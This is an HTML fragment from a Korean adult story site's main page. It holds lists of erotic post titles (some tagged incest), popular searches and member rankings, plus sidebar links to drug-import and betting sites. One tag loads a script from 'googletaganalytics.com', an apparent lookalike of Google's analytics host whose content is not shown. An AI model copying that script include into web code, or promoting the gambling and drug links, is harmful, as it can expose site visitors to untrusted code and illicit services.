</script>



				
				<!--// End -->

			<div class="row row-15">
			
			<div class="col-lg-4 col-15">

						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">최신글</a>
									</li>
								</ul>
								<a class="pull-right tab-more" href="https://hotssul.com/bbs/board.php?bo_table=ssul19">
									+ 더보기
								</a>
							</div>
							<div class="tab-content">
								<div class="tab-pane active">
									<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1225840" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1						</span>
																&nbsp;01.15									</span>
						<span class="wr-icon wr-new"></span>			직장 선배 유부녀 걸레 만든 썰 9편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.01									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			<span style='color:#666'>이모티콘 댓글입니다.</span>		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1225797" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+4						</span>
																&nbsp;01.15									</span>
						<span class="wr-icon wr-new"></span>			유부 싸는거 본썰...		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1225574" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+4						</span>
																&nbsp;01.15									</span>
						<span class="wr-icon wr-new"></span>			동갑 여사친_02 한국에서의 만남-1		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1225559" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+10						</span>
																&nbsp;01.15									</span>
						<span class="wr-icon wr-new"></span>			순수한줄 알았던 학생회장이 엄청난 색녀였던 썰		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=greet&amp;wr_id=11088" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.15									</span>
						<span class="wr-icon wr-new"></span>			가입인사드립니다		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=recycle&amp;wr_id=10486" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+2						</span>
																&nbsp;01.15									</span>
						<span class="wr-icon wr-new"></span>			※실제 사건※남자친구 군대 간 이후로 ㅅ 못한 발정녀와의 스토리		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
								</div>
							</div>
						</div>	
					</div>
					

							
<div class="col-lg-4 col-15">

						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/board.php?bo_table=free">최신댓글</a>
									</li>
								</ul>
								<a class="pull-right tab-more" href="https://hotssul.com/bbs/board.php?bo_table=free">
									+ 더보기
								</a>
							</div>
							<div class="tab-content">
								<div class="tab-pane active">
									<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1225840#c_1225841" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							바가지						</span>
																&nbsp;01.15									</span>
						<span class="wr-icon wr-new"></span>			잘듣고 보고 갑니다....		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1225797#c_1225839" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							익명						</span>
																&nbsp;01.15									</span>
						<span class="wr-icon wr-new"></span>			ㅋㅋ 블박 열일했네요		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1075205#c_1225838" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							다니엘했니						</span>
																&nbsp;01.15									</span>
						<span class="wr-icon wr-new"></span>			재밌게 잘 보고갑니다		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1074440#c_1225837" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							다니엘했니						</span>
																&nbsp;01.15									</span>
						<span class="wr-icon wr-new"></span>			재밌게 잘 보고갑니다		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1225559#c_1225836" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							청다리						</span>
																&nbsp;01.15									</span>
						<span class="wr-icon wr-new"></span>			재밌게 잘 읽고 갑니다		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1225797#c_1225835" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							zerotst						</span>
																&nbsp;01.15									</span>
						<span class="wr-icon wr-new"></span>			재밌게 잘 읽고 갑니다.		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1074259#c_1225834" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							다니엘했니						</span>
																&nbsp;01.15									</span>
						<span class="wr-icon wr-new"></span>			재밌게 잘 보고갑니다		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
								</div>
							</div>
						</div>	
					</div>
					
					


										


								<div class="col-lg-4 col-15">

						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/main.php?gid=story19">창작야설 최신글</a>
									</li>
								</ul>
								<a class="pull-right tab-more" href="https://hotssul.com/bbs/main.php?gid=story19">
									+ 더보기
								</a>
							</div>
							<div class="tab-content">
								<div class="tab-pane active">
									<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=story19&amp;wr_id=9834" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+5						</span>
																&nbsp;01.14									</span>
						<span class="wr-icon wr-new"></span>			굴레의 늪 61화 굴레-하 [근친상간, 네토라레, NTR]		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=story19&amp;wr_id=9827" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+6						</span>
																&nbsp;01.14									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			굴레의 늪 60화 굴레-중 [근친상간, 네토라레, NTR]		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=story19&amp;wr_id=9793" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+6						</span>
																&nbsp;01.12									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			굴레의 늪 59화 굴레-상 [근친상간, 네토라레, NTR]		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=story19&amp;wr_id=9782" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+5						</span>
																&nbsp;01.12									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			착각 속의 유혹		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=story19&amp;wr_id=9776" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+7						</span>
																&nbsp;01.12									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			굴레의 늪 58화 진수 [근친상간, 네토라레, NTR]		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=story19&amp;wr_id=9775" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+5						</span>
																&nbsp;01.12									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			굴레의 늪 57화 인겸  [근친상간, 네토라레, NTR]		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=story19&amp;wr_id=9739" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+8						</span>
																&nbsp;01.11									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			중학교 여교사 비디오 (13)		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
								</div>
							</div>
						</div>	
										</div>


								



				


					
	</div>



		
				<!--// End -->

			<div class="row row-15">


										<div class="col-lg-4 col-15">

						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/main.php?gid=free">자게 최신글</a>
									</li>
								</ul>
								<a class="pull-right tab-more" href="https://hotssul.com/bbs/main.php?gid=free">
									+ 더보기
								</a>
							</div>
							<div class="tab-content">
								<div class="tab-pane active">
									<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=76556" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+3						</span>
																&nbsp;01.15									</span>
						<span class="wr-icon wr-new"></span>			감기조심하세요		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=76546" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+15						</span>
																&nbsp;01.15									</span>
						<span class="wr-icon wr-new"></span>			원래 겨울에 야노가 제맛인데		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=76536" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+4						</span>
																&nbsp;01.14									</span>
						<span class="wr-icon wr-new"></span>			꿈잘꾸는 사람 있음?		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=76511" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+9						</span>
																&nbsp;01.14									</span>
						<span class="wr-icon wr-new"></span>			글 써놓고 잠궈놓는건 이유가 있나요?		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=76506" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+5						</span>
																&nbsp;01.14									</span>
						<span class="wr-icon wr-new"></span>			심심한데		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=76497" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+11						</span>
																&nbsp;01.14									</span>
						<span class="wr-icon wr-new"></span>			아 오랜만에 몸 달아서 들어왔는데		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=76495" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+4						</span>
																&nbsp;01.14									</span>
						<span class="wr-icon wr-new"></span>			ds가 확실히 쉽게 잊혀지지 않네요		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
								</div>
							</div>
						</div>	
										</div>




				<div class="col-lg-4 col-15">

				<!-- Start //-->
				<div id="misc_tab" class="div-tab tabs swipe-tab tabs-darkgray-top">
					<div class="main-tab bg-light">
						<ul class="nav nav-tabs" data-toggle="tab-hover">
							<li class="active"><a href="#main_popular" data-toggle="tab">인기 검색어</a></li>
						</ul>
					</div>
					<div class="tab-content">
						<div class="tab-pane active" id="main_popular">
							<ul style="list-style:none; padding:0; margin:0">
	<li>
		<a href="https://hotssul.com/bbs/search.php?stx=%EC%97%84%EB%A7%88" class="ellipsis">
			<span class="pull-right red">65,885</span>
							<span class="rank-icon bg-darkgray en">1</span>
						엄마		</a>
	</li>
	<li>
		<a href="https://hotssul.com/bbs/search.php?stx=%EA%B0%80%EC%8A%B4" class="ellipsis">
			<span class="pull-right red">39,731</span>
							<span class="rank-icon bg-darkgray en">2</span>
						가슴		</a>
	</li>
	<li>
		<a href="https://hotssul.com/bbs/search.php?stx=%EA%B7%BC%EC%B9%9C" class="ellipsis">
			<span class="pull-right red">29,889</span>
							<span class="rank-icon bg-darkgray en">3</span>
						근친		</a>
	</li>
	<li>
		<a href="https://hotssul.com/bbs/search.php?stx=%EB%88%84%EB%82%98" class="ellipsis">
			<span class="pull-right red">29,031</span>
							<span class="rank-icon bg-darkgray en">4</span>
						누나		</a>
	</li>
	<li>
		<a href="https://hotssul.com/bbs/search.php?stx=%EC%95%84%EC%A4%8C%EB%A7%88" class="ellipsis">
			<span class="pull-right red">28,824</span>
							<span class="rank-icon bg-darkgray en">5</span>
						아줌마		</a>
	</li>
	<li>
		<a href="https://hotssul.com/bbs/search.php?stx=4" class="ellipsis">
			<span class="pull-right red">27,777</span>
							<span class="rank-icon bg-darkgray en">6</span>
						4		</a>
	</li>
	<li>
		<a href="https://hotssul.com/bbs/search.php?stx=%EB%84%A4%ED%86%A0" class="ellipsis">
			<span class="pull-right red">15,852</span>
							<span class="rank-icon bg-darkgray en">7</span>
						네토		</a>
	</li>
</ul>
						</div>
					</div>
				</div>
				<!--// End -->
			</div>

			

				<div class="col-lg-4 col-15">

				<!-- Start //-->
				<div id="misc_tab" class="div-tab tabs swipe-tab tabs-darkgray-top">
					<div class="main-tab bg-light">
						<ul class="nav nav-tabs" data-toggle="tab-hover">
							<li class="active"><a href="#main_popular" data-toggle="tab">회원 순위</a></li>
						</ul>
					</div>
					<div class="tab-content">
						<div class="tab-pane active" id="main_popular">
							<ul style="list-style:none; padding:0; margin:0">
	<li class="ellipsis">
		<span class="pull-right red">994,910 Exp</span>
					<span class="rank-icon bg-darkgray en">1</span>
				 <a href="javascript:;" onClick="showSideView(this, 'elia4', '수코양이낼름', 'x9CVlM.izsd5n9ORmc5gk6PS', '');" style='display:inline;'> <span class="member">수코양이낼름</span></a>	</li>
	<li class="ellipsis">
		<span class="pull-right red">888,102 Exp</span>
					<span class="rank-icon bg-darkgray en">2</span>
				 <a href="javascript:;" onClick="showSideView(this, 'jsh56308', '┓┓┣', 'z9ecZplwmZpsaKaekdiXomLIqKU-', '');" style='display:inline;'> <span class="member"><img src="https://hotssul.com/data/member/js/jsh56308.gif" width="22" height="22" alt=""> ┓┓┣</span></a>	</li>
	<li class="ellipsis">
		<span class="pull-right red">845,250 Exp</span>
					<span class="rank-icon bg-darkgray en">3</span>
				 <a href="javascript:;" onClick="showSideView(this, 'dillon2', '딜런', '3s6daphompRweNSRpsekXpfUpg--', '');" style='display:inline;'> <span class="member">딜런</span></a>	</li>
	<li class="ellipsis">
		<span class="pull-right red">809,860 Exp</span>
					<span class="rank-icon bg-darkgray en">4</span>
				 <a href="javascript:;" onClick="showSideView(this, 'adcan', '황소87', '', '');" style='display:inline;'> <span class="member">황소87</span></a>	</li>
	<li class="ellipsis">
		<span class="pull-right red">779,320 Exp</span>
					<span class="rank-icon bg-darkgray en">5</span>
				 <a href="javascript:;" onClick="showSideView(this, 'ehsal73', '비틀자', 'ysynktBvlqSnmdyVopCVn6E-', '');" style='display:inline;'> <span class="member">비틀자</span></a>	</li>
	<li class="ellipsis">
		<span class="pull-right red">743,170 Exp</span>
					<span class="rank-icon bg-darkgray en">6</span>
				 <a href="javascript:;" onClick="showSideView(this, 'lozl351', '귀여운꼬츄', '', '');" style='display:inline;'> <span class="member">귀여운꼬츄</span></a>	</li>
	<li class="ellipsis">
		<span class="pull-right red">642,000 Exp</span>
					<span class="rank-icon bg-darkgray en">7</span>
				 <a href="javascript:;" onClick="showSideView(this, 'TheB', '더비', '0sWWptdplaShmdSdkcueXqLKrQ--', '');" style='display:inline;'> <span class="member">더비</span></a>	</li>
</ul>
						</div>
						
					</div>
				</div>
				<!--// End -->
			</div>


					
	</div>
	
	



			<!-- 사이드 영역 -->

		</div><!-- .at-wrap -->
	</div><!-- .at-content -->



<!--파싱시간 : 2026-01-15 12:00:01-->




</div><!-- .content -->

<script async src="https://www.googletaganalytics.com/gtag/?id=G-3HFDS683AT"></script>


				

		</div><!-- /.content-wrapper -->




		<!-- Footer -->
		<footer id="thema_footer" class="main-footer ko-12">
			<div class="info font-12 ko-11" style="width:1400px; margin:0 auto;">
				<a href="https://hotssul.com/bbs/page.php?hid=intro">사이트 소개</a>
				<span class="sp">|</span>
				<span class="hidden-sm hidden-xs">
					<a href="https://hotssul.com/bbs/page.php?hid=provision">이용약관</a> 
					<span class="sp">|</span>
					<a href="https://hotssul.com/bbs/page.php?hid=privacy">개인정보취급방침</a>
					<span class="sp">|</span>
					<a href="https://hotssul.com/bbs/page.php?hid=noemail">이메일 무단수집거부</a>
					<span class="sp">|</span>
					
					
				</span>

				<a href="https://hotssul.com/bbs/page.php?hid=guide">이용안내</a>
				<span class="sp">|</span>
				<a href="https://hotssul.com/index.php?device=mobile">
					모바일 버전
				</a>

								<span class="sp">|</span>
				<!--
					<a href="https://hotssul.com/app/.php">
											</a>
-->					
				
			</div>
			<div class="copyright"  style="width:1400px; margin:0 auto;">
				<strong><i class="fa fa-copyright"></i>  야설  | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴.</strong>
				<span class="hidden-xs en">All rights reserved.</span>




			</div>







		</footer>

		<!-- Control Sidebar -->
		<aside class="control-sidebar control-sidebar-light">
			<div class="control-sidebar-content">
				<div id="sidebarList"></div>
				<div class="text-center">
					<a href="javascript::;" data-toggle="control-sidebar">
						<h3 class="control-sidebar-heading no-margin">
							Close
						</h3>
					</a>
				</div>
			</div>
		</aside><!-- /.control-sidebar -->

		<!-- Add the sidebar's background. This div must be placed immediately after the control sidebar -->
		<div class="control-sidebar-bg"></div>
	</div><!-- ./wrapper -->
</div>

<div id="go-btn" class="go-btn">
   	<a href="#" class="go-top"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/btn-top.png"></a>
   	<a href="#" class="go-bottom"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/btn-bottom.png"></a>
</div>



<style>
/* 다크모드 활성화 시 적용되는 CSS */
html[data-theme='dark'] {
    /* 1이 아닌 0.9를 적용하여 배경을 완전 검정이 아닌 '짙은 회색'으로 만듭니다 */
    filter: invert(0.90) hue-rotate(180deg);
}

/* 이미지, 비디오 등은 다시 반전시켜서 원래 색상과 비슷하게 보이도록 처리 */
html[data-theme='dark'] img, 
html[data-theme='dark'] video, 
html[data-theme='dark'] iframe,
html[data-theme='dark'] .not-invert {
    filter: invert(0.90) hue-rotate(180deg);
}

/* 다크모드 토글 버튼 스타일 */
#darkmode-toggle {
    position: fixed;
    bottom: 20px;
    left: 20px; /* 요청하신 대로 왼쪽으로 이동 */
    z-index: 9999;
    background: #333;
    color: #fff;
    border: 1px solid #555;
    padding: 10px 15px;
    border-radius: 20px;
    cursor: pointer;
    font-weight: bold;
    box-shadow: 0 2px 5px rgba(0,0,0,0.3);
}
</style>

<button id="darkmode-toggle" onclick="toggleDarkMode()">🌙 다크모드</button>

<script>
// 1. 브라우저 저장소(쿠키/로컬스토리지) 확인
const currentTheme = localStorage.getItem('theme');
if (currentTheme) {
    document.documentElement.setAttribute('data-theme', currentTheme);
    if (currentTheme === 'dark') {
        document.getElementById('darkmode-toggle').innerText = '☀️ 라이트모드';
    }
}

// 2. 버튼 클릭 시 토글 함수
function toggleDarkMode() {
    if (document.documentElement.getAttribute('data-theme') === 'dark') {
        document.documentElement.setAttribute('data-theme', 'light');
        localStorage.setItem('theme', 'light');
        document.getElementById('darkmode-toggle').innerText = '🌙 다크모드';
    } else {
        document.documentElement.setAttribute('data-theme', 'dark');
        localStorage.setItem('theme', 'dark');
        document.getElementById('darkmode-toggle').innerText = '☀️ 라이트모드';
    }
}
</script>




<!--[if lt IE 9]>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/respond.js"></script>
<![endif]-->

<script>
	var is_miso_thema = "Miso-LTE";
	var is_response_time = "600";
	var is_hover_sidebar = "1";
var sub_show = "";
var sub_hide = "";
var menu_startAt = "0";
var menu_sub = "";
var menu_subAt = "0";
</script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/bs3/js/bootstrap.min.js"></script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/bootstrap-hover-dropdown.min.js"></script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/slimscroll.min.js"></script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/fastclick.js"></script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/app.js"></script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/custom.js"></script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/sly.min.js"></script>

<script>
var sidebar_url = "https://hotssul.com/thema/Miso-LTE/widget/basic-sidebar";
var sidebar_time = "30";
</script>
<script src="https://hotssul.com/thema/Miso-LTE/widget/basic-sidebar/sidebar.js"></script>

<!-- sidebar Box -->
<aside id="sidebar-box" class="ko">

	<!-- Head Line -->
	<div class="sidebar-head bg-navy"></div>

	<!-- sidebar Wing -->
	<div class="sidebar-wing">
		<!-- sidebar Wing Close -->
		<div class="sidebar-wing-close sidebar-close en" title="닫기">
			<i class="fa fa-times"></i>
		</div>
	</div>

	<!-- sidebar Content -->
	<div id="sidebar-content" class="sidebar-content">

		<div class="h30"></div>

		<!-- Common -->
		<div class="sidebar-common">

			<!-- Login -->
			<div class="btn-group btn-group-justified" role="group">
									<a href="#" onclick="sidebar_open('sidebar-user'); return false;" class="btn btn-navy btn-sm">로그인</a>
					<a href="https://hotssul.com/bbs/register.php" class="btn btn-navy btn-sm">회원가입</a>
					<a href="https://hotssul.com/bbs/password_lost.php" class="win_password_lost btn btn-navy btn-sm">정보찾기</a>
							</div>

			<div class="h15"></div>

		</div>

		<!-- Menu -->
		<div id="sidebar-menu" class="sidebar-item">
			
<!-- Categroy -->
<div class="div-title-underline-thin en">
	<b>MENU</b>
</div>

<div class="sidebar-icon-tbl">
	<div class="sidebar-icon-cell">
		<a href="https://hotssul.com">
			<i class="fa fa-home circle light-circle normal"></i>
			<span>홈으로</span>
		</a>
	</div>
	<div class="sidebar-icon-cell">
		<a href="https://hotssul.com/bbs/board.php?bo_table=event">
			<i class="fa fa-gift circle light-circle normal"></i>
			<span>이벤트</span>
		</a>
	</div>
	<div class="sidebar-icon-cell">
		<a href="https://hotssul.com/bbs/board.php?bo_table=chulsuk">
			<i class="fa fa-calendar-check-o circle light-circle normal"></i>
			<span>출석부</span>
		</a>
	</div>
	<div class="sidebar-icon-cell">
		<a href="https://hotssul.com/bbs/qalist.php">
			<i class="fa fa-commenting circle light-circle normal"></i>
			<span>1:1 문의</span>
		</a>
	</div>
</div>

<div class="sidebar-menu panel-group" id="sidebar_menu" role="tablist" aria-multiselectable="true">
						<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c1">
					<a href="#sidebar_menu_s1" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s1" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/main.php?gid=adult');">&nbsp;</span>
						<i class='fa fa-comments-o'></i> [야설]썰게						<i class="fa fa-bolt crimson"></i>					</a>
				</div>
				<div id="sidebar_menu_s1" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c1">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">
								<i class='fa fa-comments'></i> 썰 게시판								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=pssul">
								<i class='fa fa-comment'></i> 펌 썰게시판								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=story19">
								창작야설								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/page.php?hid=named03">
								[네임드] 핫썰마니아															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/page.php?hid=named04">
								[네임드] 아임하나															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/page.php?hid=named01">
								<i class='fa fa-eye'></i> [네임드] AM00시00분															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab">
					<a href="https://bluemedic.net/?ref=https://hotssul.com" target="_blank" class="no-sub">
						<i class='fa fa-thumbs-o-up'></i> 비아그라직구											</a>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c3">
					<a href="#sidebar_menu_s3" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s3" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/board.php?bo_table=bluemedic');">&nbsp;</span>
						<i class='fa fa-diamond'></i> 제휴업체						<i class="fa fa-bolt crimson"></i>					</a>
				</div>
				<div id="sidebar_menu_s3" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c3">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic">
								블루메딕후기								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=bam">
								밤의민족															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=safety">
								핫썰보증업체															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=event">
								이벤트															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=breview">
								배팅후기															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=sports">
								스포츠분석															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c4">
					<a href="#sidebar_menu_s4" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s4" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/main.php?gid=photo');">&nbsp;</span>
						<i class='fa fa-camera'></i> 후방주의						<i class="fa fa-bolt crimson"></i>					</a>
				</div>
				<div id="sidebar_menu_s4" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c4">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=ai">
								<i class='fa fa-file-powerpoint-o'></i> AI 게시판								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=19photo">
								<i class='fa fa-file-image-o'></i> 은꼴사 18+								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=18photo">
								<i class='fa fa-file-audio-o'></i> 야사 17+								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=bggif">
								<i class='fa fa-file-o'></i> BJ 움짤 17+															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=avgif">
								<i class='fa fa-file-text-o'></i> AV 움짤 17+															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=eegif">
								<i class='fa fa-file-video-o'></i> 걸그룹 움짤															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=etcgif">
								<i class='fa fa-file'></i> 기타 움짤 17+															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c5">
					<a href="#sidebar_menu_s5" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s5" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/main.php?gid=community');">&nbsp;</span>
						<i class='fa fa-commenting-o'></i> 커뮤니티						<i class="fa fa-bolt crimson"></i>					</a>
				</div>
				<div id="sidebar_menu_s5" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c5">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=notice">
								<i class='fa fa-bullhorn'></i> 공지사항															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=woman">
								여성인증게시판								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=free">
								<i class='fa fa-comment'></i> 자유게시판								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=review">
								이용후기								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=greet">
								<i class='fa fa-users'></i> 가입인사								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=humor">
								<i class='fa fa-newspaper-o'></i> 유머								<i class="fa fa-bolt crimson"></i>							</a>
